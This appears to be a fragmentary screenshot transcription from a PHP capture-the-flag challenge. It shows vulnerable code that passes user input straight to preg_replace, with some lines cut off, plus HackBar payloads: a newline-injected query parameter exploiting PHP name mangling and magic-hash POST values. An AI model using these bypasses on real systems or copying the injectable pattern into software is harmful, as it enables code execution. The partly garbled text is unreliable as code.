 不安全 175.178.215.81:9009/?A_a[B.b=nihao%0a
echo 'next'.'<br>';
if(preg_match('/^nihao$/', $_GET['A_a_B.b']) && $_GET['A_a_B.b'] !='nihao' && !preg_match('/[0-9]/',
echo 'give you'.'<br>';
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']);
}
}
?> next
give you
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://175.178.215.81:9009/?A_a[B.b=nihao%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=QLTHNDT&b=QNKCDZO&c[]=a